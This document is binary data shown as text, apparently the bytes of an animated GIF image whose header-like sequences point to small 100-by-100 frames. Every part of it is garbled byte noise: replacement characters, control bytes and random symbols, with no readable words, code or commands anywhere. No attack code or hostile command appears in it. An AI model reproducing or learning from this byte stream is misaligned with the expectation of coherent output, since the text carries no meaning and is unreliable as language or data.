4�0�i�.Ѐ@��� (�����.���/iδߴr��?�Or�ܜC������@IXaZj�B=��D#�F@��0�0����@��8P���8�O5�pG1�O�S4.MQd�? ���n�<�� ఃK4���&�F*P� ��8g�&��K/����0��*^m~,�NqAL8B�:�(<�� d��?��!���K��D8��� ��RI]'01�#B�$�����XAQe=Ѐr"Dd0 T�9�茡�es��k� 7gp��o^c��0���.3�.�^���@?.���HN�D
�y�O���0BU`&�@�Ѓ%8a��w��@3E�Ð$�
Q$iz�0�$���$c�Q�����*]��F
� l)(�(Ѐ` �:H��� '������P@ (a�
İ�� � D���3��H�}s�ڜ��s�C
*8Tp�
L�)`׿�:�0>hAH'�'��y6k������h��6���BY�?|q�4'E��
��"z$9�::����( �:� �B�*��� �- ���1�4`P���Q�' �J��
H�"v�H+nԾ��e'wY\:Z� �cM���t�,� 	Ќ�|Ѓ8�H]8��k��A����C��ǡ*� �� ���?���\,"V�,��1��;�#�Y���I8e�\@3�)�I��)� �0$jy=� {}� ���d�Y ��� x��D i�.
d7��%R��US�ETp
L <	ة�`�Ȳ�@R���`	���?��Z~���Z@C,@�*bQŁ���[E�Է8f#(,:�Ar���)琅T (y���?v�wv 9p����'@�.���l]�@�@�z��?��@+�����M2M���0�2f�f?`SX�&�4'/��H��
\@��0Ag]��p��h@�0�!^�� DܶO6�?�Ђ� ����*Z!�c���/�1�������`�5w�c< �. ��.�A��[ְK�B,�/�Ҧ���X+������=(�|U�D-z#���(��ՠ2�-��L*�9��@Rh��o��&4�	X�$Jq	3=��"����b�;  !@>@�J$h��D$_��a��}ٚe� ���UxP��G�D�{�C|p�'�#��� ��Z����B���0|�[��C�[  ��������<!�M��e�C&�Q�թN���,� ��4(Y��K�JG�f8�:щRآ���}4��O�gN& D�
�Q�{a�0�C�`�(xd)�%�����������
@� x��+t����$:�N����$��I`���Ĺ��� � ��hw&��9�AFK�+���:�8)��`��F̈OS��B��#0�P��� �* ���?�'����,�A�I��8E��nt ډ�?��"�a�H�X�M�H�A��Ó�h������P�|:f��X8�P0��bqZ8��v�Sa�����(�@� �Dw�@b�E�%R�\ C�lz���d���u�@�D$br�#1vSt��ǅ)�`L�"�0�?���'�q,�T`�.Ժ�	C$���K���]~�L�bI��@�=����J�4���'pS�|�	�p
ؗ
� jhP
��}P�}-�	<0Tq�N# zs�P|W
���
�P�
" $$�#��� �e<�
��
8�P	���7�_��`�P����6+�Oj�vk�9� �P��)^`��p��p�Pi�&4a ��Q�R�@�p`L<��uE��<�S`&�p��	��`^�����j}�I�z�N�5]�}���%<�qO����M��"/�e4U�,A5�� �d #@�\pO����&��.6c j����) Qz�� 	@F�cQX�g� 
��
�$
{7'/��a�� ��q `N�8$@6��@�b�'h�mh�Q��Jh&��.�x`�$� 
@@���>�Ul�������|&�&�-L&�@��a� �R3 }��`�s_`�����v�e�9r`AИ � :o����p����u�&�x�@Y�#��IЎѦ ,Y (�r�
���F�� ��y����J�@����c (7�R\�7��"�6�"Ā{v�M�!umpÐE`T�cu�I`�e�	�@
7n��%V i7�@ �fH�/��U`��7Q�3�g��	� ����at��P+��D�� #�8�D ?�\���Xg�}ه�8_� �inp7�#�鹅���"1�F��qB�pB���s]`� �#�|�6�?@I�c��ve�	�)�&+�	I� 4Pg#x;^R����!t�� R#&V�*�W �U=E��7�D�v�J	�f�.��K%6H�<V` �IAZ�I�&]�!�	���p�q ����3P#P"@�DP<�2`tpI�����(^���v9��H�D@'�?�#v�����>�c�3��Au"d="#�%p��Dp2pw�u�.�	�	�P��M*K 8P����� 9V#8+(�
��Ej1�)�*q"?�e.@@��+P��I�7@� ?01
�	z���b���~d[) u (L� ����?#X~�!I�+
�1�����QӢ�w�W[ �ED�l�P@	��	��	�P
����g�Z4V2���7�0 �4�w�Bbڂ����5����$�+�[At�Av�I�c����s=�}z��f�D�9Z��7���a���s�~#�����M*�d	2��@�:@$�R t`I�$��B�	���@����JXU�K)k �6�,��'���#yócج����
Bvkrp|��A2�wpD �@��a�R�P� 2g0<���� n��#�N49�+B�C��6h2���k<�C$G��淢1Dp�6`w�;0� �K��P�W�&��0�� T�� K;|��W�� b)��1���8e�F��P��%থ�3@���u [�`��Ġ�0�������	�P	��`P2�@���P�0�0 *q}�(�7D�&��<�F���&VP��a�VP� �E�U 
�@�P�B��@��+�Û
�˿�f�r��@͛,���w���<�B����8`���ap��	a qPl�:����H�P-��<�	����oAkp�j# �0 `6�k+(��`)3��AU��J���$@'�<PW�	��	e�]�"�	�`QhL�`h�2<�,	��>ܲ.�  �	��PJU4vQd-��II�;���,I \�P�0�P�g�!p� �� �,(��`�(n��� {��� q�`�l ��se��AC##��OѺ8P7�r�	r�	d�g`
-��a�	��Ǡ�`ǰ�ŀ���s
�w��o � � �F��J5'�2�q����>�5p3 Ҡ������	H�c@
�{I-���m�V;
��~���i�� ql��X����)(�B��/1&3��2�	�x0��� �pb�c�	yjN�^�E͂ˀƙ�����W
����{�� ���@�q6 ���z�J&)�`���ϰ&CƖ9p������������KQ���b��LM�M��=G��0�y��-��{�lp�<��#�4�9;�c��k=!x I ��� ׀ܐx0���e��� ��@����Y� �V
����rP���`%�vЇ$�
^�7�
�"�+�4(��B��p���p��\�eЏ^�ZK��`��+,�4N�� o,96	��7��`�Q�.7+Y�b�p{,T��@�������� Ѐ#����@Q 
جu��K
� ���	�P
3n���y�����n�0�q7X���vA8����������.������\@DQp=c i�M��@��]
�;�� �����	�6|`�   �N��-�F�, �p��Y~�@���엎_lb >P�zP�,�N�����A
���b7���  ����
~�ݼ�>�]��]�Y������P�~�`8_:[�L��`Ѻ`)��ޙp��@��0�wG�W��0v�����`�,�ǅ
��e]Bϰ�-���������.p ���n`5��@���P��V	&��I�-����	�
��9>�@�D�?��1�
� hqyc��@�3a ��������� ���qp�n�D���������2���P���	�`Ҁ��h������p�{��.�`���P��p�����pv0�Cpᐨ��ɼ�ƃ��hh
H�������R�EH\�� a��?F��qs4���E�v��5����ڵ{���X�d�*��޿{%�y�V�_�h�!:�I�y�G��b��%XLW���.�1󏘲�L����ILC�(d$�Z�ոy]w�˿>��q`��ضc�l��D��$�.��|ަ�|)�� D��w�ΟZǎ-x����Fy�tu �eia��ڄ�K#iK��U�?t����pW��������Ĉ���m$:���C�Q�@v��8¨k��(ju�ֱ��\�ߥcƀ?�T�Z�2�Km��h���/	.~��zH��(����7^�Hd����f�y橧��N��^�!�#��k�F]t��`�l��*9�O6۬��c5n���B'����z�����m�f&�
9�A�*���{,�Ǜ�9Ď!b�#�;�Pka�'b����QF���0��jo 9���n���FDGj��VQ�~�m�a4cF<��ctX�fuȩ�ua$AV�ǆ�Y�t��I�W^��X���P6�/��bx�*F��1�j���kT��k� b,�|���g��M�<T�%���ن��ٲ�CR��5�X�@�`�i�
ǝW`�����ᤒG�y⌫l�G�:����(�v� �j$.��e%k�������Vd�e+�I��`�GGI^y�p�7���j���wZ��=W\)�M")�K4#�QC�F H�k��&��q��F���Z)p��bg���d%���L�y�a�{��*UU��#�4�P#�l��mP⇞�`!��.
��a��Q@�D�>d٪Ё���n~�{����㏫rɍ"(��tVX�r��ma�r�&Ȑx�Ib�	A�t��*�~��XP~���0�H�T�!eM��c�sXK�FT*�v��EA"�>X9�]6b�R���EX	G:��2r�C���a���kp�?�`�*���P���<�$3|��B8#RhN���1!e�:��=�q�y�CV���а������Ȁ1�ah�\��6De@��*)� �:�������E�����?��'�����',Q�J����G<ȁ�i����<H�w����P�Q�cW���'NH� �#Q�;00x�0�����e���:*�Ez�B��B�	b�a��?�A�LC��C"v ��,����@[�x�+`G۬���`�"b�~ȣ�∅#�t�B4bf�C��Ap�*�`^6X�{����?ȸ�H��������E����@� �P�j����F��p�� !$4s]$�ϸB��G���X�"Qn�m�X� �pr$�@�6���p�����9^�(<!zP�/�O͸���!%T�b���0z���* O	;�1-���2kQR���?A�:�a�E��%k\��=����a��� �pxP�������FX��L�"���U�]�AC�@����N��亓yD��F#�p�:�ְF#� 6��U�:���j���0�;�Yl�TX@ x@�$vy_[�ZT��H�!�E�\p�@~8с��b3B$?(�d��$Q��V 5'C���c����Y�b��~ � �P�<�񎉔#{��V%��{P�*(���z!e/,��R��~�HPtӄ�ĳ��p�1L�FX#u(Ab�`>k��0��4ѕF������,���8���Z��yl!���\��
�����	�j<MH2���X,�,��C��MC�`'%D"�W|����4��=�{X�� E�c�X��� 0���}��5��?8�(�U��"�.��(��&�͢q�*X��?�w�0D�`�@� !�R:|��^r�4��T�A\��8��>�5ӫH~��h�ð���#���@ B��ؠ�,���<QB�]E#\��T��:h�Onތ�"PB�2���dr0Dj����pz�C�x�0�,�;k8�  A�́y�?�@^V�����/
9f�F33�*N&�Q$����� �O���G>��%�W���6����w�C�ENp�!�I�Ƭ���XU3��C���%��R�*:�
U�Xۍ�*�|M���PY�K���`U`�� |Є*��Y �<��x`�v�p���@l�H|8���:υ/B� ��*cV)�]��a9`CaZeC8���BqT-ָ���04�NH�0�Xg @x�~ ~͌�F*zh}qH�\�6P�BT-b�ˢh[ɯp�B���t`<����6F o�)x����1��*�� 	�.�9X� �`����U腹{���=��������&���.��Dh�Ua�iY�t�|�/�F(����C�9h(�1�0x� ءȮ�C���� ���`��9]���`ژ��EP`Q<�kaBp���Ż��B�ު���F�'��/���k�'\�D (욃�[����B.���ڹ�9��0A���"�5���3�X�������-n�:TaDh�C��=��'D,x�� �B[T*G��HD�S�����لC�=3l�v`U�.(�֛������l�CiX�o���حh��u��(F(��+�.�"[q�Bp;1�D�t�������
"%Q� �ܽ �����E�:���"k�Y�
������B`��B���Et��ǁ��-�I��Q`�1�_����!' E�е��3Y��k�HB��:�P�Y\�Y�H��H�&��T9;Z-G)���#����G��.�*_ �d �fЍ���̋��`���G�m DD�"|�:��j0����-o�P���ʁ8�=�$U�@e1�1��+/���3���  !� � ,    d d  � �	��Aaㄉ��K��`��%PΉ�E (a���2Pt���߻�(S�\9P�����;��?�m���@
?U00����6�� p����{�,%M�XQ���N^́�
<�����t`�B����T�ң��V�]ֿ����:����]	��ם�����YC`G	4j���ߋ��(P���/f�J�n�߿�.�)0���(���$ ���_�Gl�Z����Z�8����b�|�U`w�����G0�����M�s�G-���B�@k#b��O��\�S�8���v	s�@1HE�	$/����+���|����G1��
<��O�(��RL��K/)8�0���(Fdm�	dC�N0�����e�OKb�
鰃�1ZI�`��3�	TU�9bu�K�dSX<�f�0:�� 
P� �@�u(�#��a�>8��4@�@� c.�4�Ov/v��~�6P=V�@��t�9E<@ �FМf��;���%A�X��5 �/0�7K��NX��#�ѤY4]e�@���0�(t�r�	�'
"��gN���O?W�P��@0.��/� 3�0�Y]X�d�Y��6y)RS��K���q*��A
�8��N�pdD��� 
~��E����@�f;�"����S0
*�O�8`@ �	�S<�3SX� B;,����P|x}48��.e�J�������?�	��y�,�"?@���
��\,���Щ��C�J2�@��$��?�J72N����0*��?��W1���U户�4|��Y�%�ЀP�zI�BT.�O-��Gb@�?���?�P�U�� ?�v]��yJ����'������C�};�:P�+D�����.�L��ҫ@(��O��D=��a�1�c��&�0�
P�En$�]�� ���?�Ђ�O� ��1 �<�
~Xը��U�L �x�/懚0�:�cGX�¬��cA�2�"�0�#�(Di v���oZ���|@��-
p��� ` h��о����j�/Z�
��Be�[W"���p ���l��8@D1�& 4q ��R�'�����-�.M0�Ц>$k9\S㋰�l�ß����Cf��D ��(���x@TM��\>�t@ �^�����Db��v�����@�A �E�&����~xGa�A��&���Q�7 f4(�	���x����[/����o�X���Q�h Ϡuz��\n����K�a?n�� 	8�7ހ�$D��0(|�$&���`QAT�F�FX���I�D[q��|�BF 
��N��t��)W\�/��g�GlW����I��1�ж�}��C
����K0�q �5�(jJ�F9����
!����;h����\��`�?��bV��	& �3^�Y�x� ���73��c8� r.����]X�?\��'_�(�����4_Hn̐O� @i�e~����&�	Qd�|`MV ��1H+�]�i3��9��@�p	L������ցL�f�MB��V Փ&k�8�Gh��X�s��
��W!�"\��� ��?� ��Va���)>�Y�"�0$��	��X Nh�|��� ��]�����c��+:=,W_E%�b�\���G�Z3�|d�PE��,@��H�@hQ��X p���qр N�'%4��YB ��(��Ja*�����+=`���(0�E�-��$�l�<+#��G�Sa�{j�8�ّ�ݸ�F��G$���xb���i�s�S&㈐C�0.�!Q�C,���`���h�oq�K�ƪ��f	�� (`�@�l¹�Є@���d����R�(G�<�l���v�K/` �A�!���4��)haS��ǧ�3&
�����n	�\9�A��ˈ+`�%`�'RyPV���	8 �LS 
���?x�͐��%r�!��gS ������x�zF�b ��G2ڡ���*�эn��e�#��ߠ�@�1�y��ZP�@b�h��ΐ�(��z.�@8�1��
8��SʁDb���.���w��4y̗߱H�C]XX����(�<�C���!0�u?��ߩ+x��}��Q���Ed��D%F�
Q,����J��y2�Ll�����7 �D��"b�ق&x��|��1��^H�?��9, �
H�~@+�:#��+X��L~ �t9�Pv���)� ��7D10@{ Jq�x~a���!���x0@�x�S��rM����@`�M� )���^�5ȱ $� ��\ e�K�	��q���_��w_�0 �C:-P� s�(�*�PU1�pC��p/��D�`�:L-P urD�]`�Vg�	rf�~��~e�z�I��DH��L#]0��
x%J� Q6Dl��Cbq��y� 5-�q1P?�5�?PD`@Pz�w�'geP{A@`n�B�$� �#��&] M:e<��ax�%^������N�"Z� �p7�7P����k��khP�YN�*���� �#` PS��5/�q¢#k��% "0 O!5 7w�Q	[�evO^�Y� 4P�hr��G%as M~ ���Q �P�Q,a�d<��20#`P2`_D�v��	�v	aU{��wQPY!���KV�;�F:JaP}�#�0?�P49T��ql�B6(} '( 0��3�Jvp?�O��\�`	��w��wL�I�X�x��L@`P| 
5�P��!^�m�(P0 �Pb2���RL��	�P
��c�Ў!�H�4'0o��1'�upK3h�|R��%���ٌc�d� �u�%��G�$*�)q�zo���� l)AO�w�1P'�S)���3$��S�UQ�(����]��)ՙ-!6 � 8�Y�@
�c��|Nx��w��a�I�'~�+�)2˂8YQ`#4�!��+@K�00��}w G���=`g��0�@!�P �c���A@8�J�du�
0"� )�or�*^0�$3@�5��gG��PD`m�)HJ�@r�` u'$�(D�1��������(6�5��u�u�2���$�f:�����M�+W�`�P��v�Hj
��e�0] ���t�<@F Sdt�X��%����hY,y�9�C*@f��u���I�Ip*^0
C��@H*��
v���P
� 	����`�7J �x���|���z�A&1�/F 'ڒ@K������S0^����P���<�k���zdt�n0D`� ���I2�����C�@RM�@��0 T�
�`�r;��
Ġ����ZQE�
r&���Kn�!F1 8���da#�Z5y��c�
�E�& V`y�	�`
ãN��p�{Hj�Pư��	[f�+�����P��{��~`��8?a��c�ʹ?�*���s��P��z{�X�J�u�
D[�P���DKv�\� 
	y���� �p��>*Y������WU��Q�r&�R 4@����7tX`Y�U_ph�ǰ�D��t
�Z�!	a����@��!G�j2�P{�q�U�@�5�}@< 7`��}p	c�a ��.yZ�ʐ� �0��j���}��P��P;Jq`O��F2��?+����т�b&��#� *��� ��X�������YĀ��j�;{���\��n��������d70kc�TS�P2��g1���' 7�	� հ�p6��� ʰ��ڰ�z���H��� �� o`�� �0� l��疇��/�o�� ��F0lP���q��w����\�Ʉ���P,��@
H��� `W7^y�
�|���`�E�%DF1�.ǛW�0?���QQ#���0k ��A|�P�0T�g�ON�H
��J�4C*������*o�`s�z�cy`� �8��
��5�(^"�6����ְ�0��������р�p��N�_K�׊������� g�,�ZC�
��kW {�h+�P�#[:+�M5�����0������ �����u>�Үk�7�	�;
��	��`��j��Ș��b�
0�B I�ZM��s�� ����]L��]�E�	��@
�0��[
�P	�V�Vv�u�����+���Θsx�PB���������V�G}\�w�k�P	Cg���� ���Ux0^����ڹ�©
��J�Jf�������|� �����a�@���{qf��F��-�k��R��A�Qځ��/"6�TT�*�5�C�P����ڽګ��p��n���ǐo�����	z�����
�� 
�%	��p(�b�T#T����u�!�`��p�����-�����D ��н-�V=�����V 	��Y��,Ƚ8,���ߵ��������:�C�n�Y,������į9
��e8m�۪C�	���������P���P��}0<�;3T�Y�������p�������G��\ܹ	������(��Pގ"]P��ݨ=�`.�����P^��i׋�֐�0����P��lnp�LBуv��
�����+�%gU��p�Z����-�����8����� /�L͐4��`�X<��?�������`7������2]����#�дrZ��'��0��� ���u %��
��P�j����}`�[�ր�0�6x�܂Q����g�K�!.�� ������W��Pё�ڐ����p��j�1���W0���۰�!N�p�p��&����;$u�2�d͔��ǯ��JPM�Ր��� թ9u�[6��̀}�
ۀ��`� � ����ȉp�v*�t��Հ_^YW��L
4�	�"i�e�z�d�� �����ٰ�dl�8���\�ZW����(����� w��Gp/��=�ް��
��
a}	����P	�����?�� qퟶ��������;V>��l������졬U�ҡ��N����-r�P�5kr���~�^�Z8
���c�=����'�yT��v�7i���'���
��Q�X�a���c׵�BE�<��7N��z��Y[�(��:G������J�k�J��YX�ֿO�4U��K]8o�"j�r`U�1��h/��mef�3=G����];r
U2�'(���t�}���l�������Jaz�W��%=cd�S'd5A�A}(��)a��i>5j��L�"Y��-���;����'A�q)7��o�AǛ����~�	�M,A̹���:���Dx�yǜ�	�F��v䑇C!+�SI���b���%���i�rbq��BR�A�x#�Ab��o�).��A������2��J�y�z�y'�p�I���f��y���d�A�Q҈4`4��?X!g�z�я�F����8@� $��A�%o��!���	��$M4e��Q��m9�;�a�aN��?~X�R3�g9�~q�`�y�y�<G�Ր�1��4��'�����j�{ս���	(��<�	�aPB�;�'ax酴j����r��2Eyh�CɁ��bI�:��Ƕi�e�@�F�N��&�:�����a��^agxC}f�ơ
�Jd�V���ԅp��D]�\H`��q�Xb��V �V�
�-�l�Î{���A��	yE^։�a~Q��.>�����������T��D�X��r�be"���f��?�Q%�=��C�X�����:a$�g�� �����Fx��>��� �F<�Yv
dI�o��>Q�����G��4�W�^��Yasl�/d�򈀁�A�c��WF�U����#�>��q�q��g��e:ٟ��\
氐9 LzA��<���� F(��������@C��%�#!FL#z!_L�aD��g}������=�ci�X�*V�"�`��W����0o!����
g	Q4�K�?��#U�BP+����
@#����Ag�?���U�]���s,b��ч.$� ���8X�
D���p���FCJE���TA
A��BP�C��l��w�{<� i��?Z��9pA��9�a��<( ��""��:�0��a���sG\E+H�G�D%�J����V�,��+�و:p�u�#\h�t����TH#q��0�r�C;��V�������X 2��@L��CD��^�B�����t�P!�&�"���E��CXD�N=D�l�5���)��`��R��` @1�9R?��0�)��$����DU���`�!� �?�����M������`�#�F�����nv�_.�5�A����@�|��"��Q�?j��6A�VP�!E�?�7�S�#{�I5������|�L�Ѓd D��W�U%?0B�����"�{eF���璇��5Wq�=R�
S[�4Ƶǒ���hn�yG��!c��?\���1.�íJ�ָs!:���>��'��(B[��"�T�Qɮ9`��M�\�!��(d��U�q���4����U{-��t�޿�	�q!�P�/�ů��!R��v�V�7%� ���X��S���*�!�u��^�B��:$�r�WBk���L&�
��"�'i�h�(�@Sv!L��P��ʳ�C�R&�ц7�R��<�^� *Mw�_�<2]� �%�k������$�b��
�:u!	e*��)�z� ��I(q�&� Wh��}����+���.��Eg#@Xɹ`&D~����P]d�'b�)ygn�� ���i4��X]Jr��A� ꃀ��:��>ó�ҋ\$q+��h����5�
*S�5�^����K��'�7@T#���`��W��{�Z%b(�B���~��ɑ !� � ,    d d  � �	<'�9���&.�Å�B8��@HA�"ld �¿(6l�ᇹ����{�߹a�b���n';w;�˹�ܸ�'��Q��mf�_�a� ���XP�&1��l'���r�{Zs�\f0��%���<y��|� �rIǍ3�X�"܀A�?� 7�����a�(��� �
�{��v2��c�O^�y����][Pu�ԩ��`�3|��u���[Urؙ��I��6��J0��.xT&[w��nN*���oL�Ԧ�#F�ظ����Hf���I;���?���.�m� L����8=�&�@ÝC�{�z��/����9\��0Q@�ʩ��r#H��J, F/����(��6[��S�R
���0Z�8�	4"|T��@��?����7TÍen0�V���b?�p��m�(È��0��L�|i��te�9���K0]	fB]�(9s� �?)d�f2l��
��?>��C�1fՀI� 0�|(eZ�N��dP�´�@����O}��{�Ŏ)���`Í�Ȁ�(��B�,�kf��G;�c�?���� +Ђ�d�O/t��΅��c?��SO=�%*P���ZS9�ܑU���I���ϙk��B�:!E���%Ad�O����x����.0�V��尕�_��;�	d9p�D�9/���"*��@ |�)��!�F ���P�PҎp\َ&}� ��E���.�$�?�;�C���2���:��?8P4����A`��@)�0B;�J�0��JxS�cp��0���k+��䤓sU�x:�=�|]�wG=֤��ub`R����K<��e�@I� �?F��H��h.�*�������%�L�S�-$L���R���@����H�1+��K�ڄ�� X�l���G8%��*T!�	���ł2伍���;2Ĩ����	62�	��^q@�Lҁ���KX����D#aa ��� ���I/v��� o���K�r����$�9�@ $�9�@- A� .�@#��F>�$-J^�Ը���.lY����7��G<v�+�	�3@X� raj`�6�`-�H�'4�Y^	�F�& ��
�PD+6��X�À0Y�0��	�dg�T.(�Xa�H �q @�
@������&��@<8�@ �8 L@  �P�E�������s6	mm����X$�(& �$ ,��*� i*�Dۢ$����Q|�8�<��	 p�����z�Ѳ�����E�d�BUOn]�C,+Ţ< W�6r  Ԭ�Ѐ��	;h�y��� ��x��%p` ����?���5	i��v���X���s��0�Ep X "	f�����5&����J�p98�	@��`#;pCw������0`HMK�cB0��:�����CH�h��	\�$a��>1Ղ���P�����(��	.ȭr������k��k��{:�t�W�&x��xpz�&QY�<�(w�B'`�(PH
���m�a;p�� j_8�� ۡ zͭo���� X�� �]46y�E8���v@�K��n��s�E>;3�,�@�L@�&����F�h �0Kt�^������ �0� aS`  ��ȁ7"�ǸK ڈ.�B�p�f�%����"d�������li+����Q
RD��������/�v��ڈ ��	Te��0�.��%y&GvMl�����;�J8V�� �q����`��~��f�'\�K��f��@m�0�3�� Pg �C{��*d�b���+X��2�A
^��<�η�$6/�� ���@}�:��(�A��&N�[�f8�@&1	L��h�-�u� $@ ��F�)�[oD��?"�
b�B� Œ�ь� j8��	���
DQ�,����4`	Y����\|Bܓ�Ĺ���q#6Y�={ �oĔIz�?4�Pd�@��������u�+ud{����Bn�4x �;��s�B g0�$���p{#\���<�x'����L��$AB���(l��=C�HL�TaEՅ ��@� �$���Ν
n��z a�����&�@���� ?N� c��0<�斀	<���^ #B6�Ya"�.�"���C��q�<��,|B #O�-�q�p���]Gè	��|#��ЅX�C|���$��x�ITruh��@2^ɘ=A#�s�|	_��)N�	�W>�p_`�v
�pd��~�hf��0JQ
��
������Ra�l�0V�+� ��?�7r x@=���	�f
�0��^`[g�h�	�F_@�\�T@ 0g� `�'k5�i0�
�0����ZH4 �s�����7c�0: k��:Pa�og`	���e[_0�Ur]���V�_@\�U!�0dG�g�!
2�̰	���5��C�����t� 	 <�r�@'P%7f��`���VrA�-. ym"��K�;F�"޷��{B��
��
2GDS%Փ��L�L^"�V�AV�i�6j[�f`�`�i^ ��|+LH ���-�x�A��
~�� 
��<7����"`b��3e?` �A���0&F�z z�Q��Lc�6je��Hq�6.��j-�~�
0��}� $�@=sDD� �&�0.3� �F`s`]�r�WP	 �	�fQ`�J"�'T@�?� ��a #U�2������2790:aEHd��&�Pp<�5�F`I\pcP������er1�\T\? kbFhg �FV�jQ���G�(5��!;�
آ#�P�-��/�q=�g�	K�	��
6X⦃�k�hIP\��HH ;�1jk��|�NK!�Y���:�r�x��Q �ibkPF�zpz�0~g�$KfP�[�al`sPĵ����?��<̠�Ō�W�Q��2P3���n�u�b 	�w	�'��f[P`[1�) D����I��_)��\0���
�j1����\k(j2b(�7 C`t �)��	!�	�&������E��H`1u>�׀P���%$�Vm9AQ,�a�02�4�H@0po�����-&��i�&n�����-�UqP&6PF�` I���QAA�@�R��/���� 7�(P�H�B�k �k^�	8G
��	����^�P��H 6�)` O��hx�G�� R5�)36�(!{���"�ɢI0�v��M�	�0
G��@
�	h�$��-�w�C 0 	�j2j K#�P��У3�2

2�=y�?`#(�Eptp�*�@8��P~\�
�Л��	Ǘ�$[_Jc\��Ч7P��fF�!}@@Cf��d���&@�gs@(��7Pz6 �p8���i�P��][(+�P��a�^����A@�Gp` 1���}� ���\��%C:P)�"H ���D �7�`0
�`���]k�ћh� ��c `��ʢ�I3P��@\@\@o�k�ID:I%vZ$�}��R� {�q �PqP; &�`Q�˼�0���g�G�S��� Z�� r;����:�;q�a%ۂM�8,H�uЯ�M���w�k�W��)��py��s�	A��B�DhG Fk� 
�K�A!�|��T)�P45p+�y 
 jWV��$����`��۵��u�p���|����t�n�Ѐ�V{�{�B�C�@���'Ro����$Яz�o��zXpr�K`ú�m��cSʻ�b���8Gs�`A��t���5�|�;�%r@�4@lI�
�@
�p	a[8�Y�`�0����@���0Q�@��:sz ���@��r� �P&e��{��A%oc�&PHp����	���g�=�p�	�P�Ɠ\�_��`�ɚ�g�Q� � q`9; �3U�d�m���Gq�]02�����x c%�f�!�Xpİa|),f�u�� �P
�ஞ�
�����pt ��aF�"{"
@�.� �GA%T���BP��� ���� @�P�zUs�{�@�<�0�����7�	}��`j 1�u`h�v��L�\),f`4
tp��������K��%�a
İ�6����-ܼͫ5�	y�ې���`t��D �OD��X�����tر�{�Pkp߰�[-܀b [h[?c �����a����2�u�G
��i6�9�Ɔ`�`H`6 ?0U�0��8�]#s ����� �P��p�(����j	����0�]�°p��}ȰP��
��	r����m�a0�@@\ x@o��X�K����p���܀q�*}SPpP�����k���|�)[ڇ�u�����	z k�@n� 	a��`)	 �r�M@���I��p���� ~��*Mv�N> �a�8N��ue��P
�����
�	^ n
��x�v� ��t���F�ˌ�p%�������p����`t�!pϑ ����(�o��	�7�� �<
��W�Y`��	�p	���  @��'��~�[��P2����t�� MPŵ`�|�2,� ���p�P�-	av��Y�� 	�P��� ��0~�M����� ��-���~p0���x�>P���Ő뤴������5Aٝ$apy�	��	�P� F F�v�{,�p/�׀�׀�� �@�0��&\`	_|�P�}᚜$�a	���gݵ�|�� {�
� 	������ސ]�8�.Ϟ+�0� ����p�PՀ�?��Ր%��`Ņ^��0�Ǉ����ʠ�\
�	}P�p	z�	�.�6����}p���Ǵv�����߀��
?�� NO�o0Dp�p3PW�$���ǫ��	GV	� ��
������
{�� �6O���,���p�������0��6����HpHP�R 
�p������^K
���	�p	�0�]w�j����x��`����7Ր��"��
?�+�`������/���p� ?A�o �#:l��w,�?��`�r%�_�c�|j���&=V5B�����Uc��!:�F������F�y����Nn�������>k�r#F;��%at��"V�^+F��?[AM���F]�\y�ץ�@F)Q�����JtI��[�(f͚���A�/�7u����/�F�	rd�=q�x���W�t��"F�a-X��;���?c
��.%1�Fo3R��͚#FD��[�k&_�]�(��o۶}�����o��Dwݡ�ߝCv�=�(\���`�*�Pb�3QRg$k�'>iY{��\���7rđ8���8��X$�p�Kgq��.�Fa$*;��:��(��YǞ_^�����D�������O6��"6�ُ�h�c����G�xIi���t�AgvةǞti��D�ǎ8b@b;.���A�{tŪ�J�M*�"���EI� C�F��ƶk�!ӟz��]b��ȆZY%&�QGr�Q'G���A.<B�7�Q����&.o���̌H�����DYj��G��(.���ƛ|�i�^Q�6�`�E3�d�t�U�����k�F���@�"�O��Fo0ӆLzR=�RH��*���D{h>��P��JIt�v�q'����>V�'�e�P$&�Qg`u��Bi��Ύ �`�SA���t���pR��PDE���#N/F)%uI�DE=b��'�p��FMA��a�'�D
���$R6E7�y�q�r���C!�AaC;:� ��{�,����e�U*٤����	/0)e]R<�D�<^��u�����q$y�a�w�Q���(��_z��#c)ly��e�F)$c�>�6�#�iHF�o�!��t̄�_$���0b�O,���H6���G��	�q~�ei[)�1�`����������Gw�qg�X�a��F��:b�������mdP與=���b�,^���`	�=B� �=�a����F"a�C`+��E
u!�Cj��$h�t�{�;R�4A@��$��: ��0�?����L���;ޑ><y�	.��*�2W�����9xA%���iD0��0*��!Y^�6a���&�p9��m8�u{hݥ4���#�o�.�@Y,�a�z���G�0��BzSl��!�X�aB�"#�X,B��A阉Q��!���Fd�KC,Bu���|�hk0��ABLC���7�mX�OE��?�1�a�Bx0N/�zh����;�ы+Y�v�C!��?�A}��B��ĆN�HR��$��S��p�K9"A(���fM��07�T��#�F0z�<ta��@�)�Jђ����%,�A����&V��}ґ!)@2�����PD!�`
���`� 6"���?�&�r��s/b�U�<�hP�w�#�� 3�Q;�aS�pΘ��?��?��h�Q�	#��0�A? 䨊X�!�pFb��� �B�d�h��7�S�k��I�9 ����8�Q�vC���Н,�A�I�CN����?���g5#ER�C���N.��B ���J���� ��x���pB}�#���>tC��:T�Fp�?���=4�jñc)2��6�
T��* �6��U�!A�0#�a�5�a^�ݡr����^$�È�"b|�\` pC	�0����K��U�8-C�`�$!d9a�"0�B��$*��=H��X�!�?氇r��È�0T�9��Ѐ��8X�q ,�8#[VF��Be=��`��{�B$��↜�0I"��>�������H 58��T�"蹅?Ч>���2�a�HR�� (l���ÒV$�-Ē��ѫ��+�_�ǗQ9�
b,��'��(��1�:A�<�A������ �}�'�V�
�ZFE�?dъB��4��B�2��C�mI�"GP�	َS2�T`�-�!�p�X�9���
�����H�Α���0�؆�� ��8Z�?���|?^��~��'4V��DpW���?���Xf�Q�Z��U���^V�
#���`�� E����y�j����а�ya�.8��bض`W���-~���P�W�P�~4�q����4t.Mjm�Ă͊ b	��ٝ������*i�e�4A�_�Uv��9ڇ�iC�	ؑgD�E�O�֘�_$�DE�F���l��y��6�����!Z�6�a-���-$�>� X(8!*�BTD���!#?�zF| ��Z#�*>C���̻�&g�M0��+VH�o0�iS��Y��(� ��p���'�h��lY���.�!�:��X� �6шd��B���?�	E�����D	jR��I��8�
